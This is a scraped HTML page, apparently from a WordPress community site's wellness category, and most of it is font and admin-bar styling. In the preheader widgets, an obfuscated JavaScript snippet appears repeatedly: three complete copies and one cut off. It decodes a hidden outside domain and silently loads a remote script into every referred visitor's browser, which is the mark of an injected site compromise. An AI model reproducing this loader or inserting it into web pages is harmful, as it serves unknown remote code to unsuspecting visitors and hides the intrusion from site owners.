  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/dm-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/fira-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://live.buq.mx/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;margin-top:2px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://live.buq.mx/wp-content/uploads/2020/04/buq-live.png) 20px 2px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:62%!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style></head>

<body class="bp-legacy archive category category-wellness category-27 wp-custom-logo wp-embed-responsive grimlock grimlock--classic grimlock--navigation-classic-right grimlock--navigation-classic-top grimlock--navigation-fixed grimlock--back-to-top-right grimlock--loader-fadein-displayed grimlock--archive grimlock-buddypress--groups-actions-text-displayed grimlock-buddypress--friend-icons-like grimlock--navigation-login-displayed group-blog hfeed mobile no-js">


<a class="skip-link screen-reader-text sr-only sr-only-focusable" href="#content">Skip to main content</a>

<div id="site-wrapper" class="site-wrapper">
	            <div class="grimlock-loader-wrapper">
                <span id="loader" class="grimlock-loader"></span>
            </div><!-- .grimlock-loader-wrapper -->
		
	<div id="site" class="site">

					<div id="preheader" class="grimlock-preheader site-preheader region grimlock-region grimlock-region--pt-0 grimlock-region--pb-0 region--6-6-cols-left-right region--container-classic" style="border-top-color:#3d404a;border-top-style:solid;border-top-width:0;border-bottom-color:#3d404a;border-bottom-style:solid;border-bottom-width:0;color:rgba(255,255,255,0.7);"  >
			<div class="region__inner" style="background-color:#21283a;">
				<div class="region__container">
							<div class="region__row">
								<div class="region__col region__col--1 widget-area">
						<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
										<div class="region__col region__col--2 widget-area">
						<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
										<div class="region__col region__col--3 widget-area">
						<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
										<div class="region__col region__col--4 widget-area">
						<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
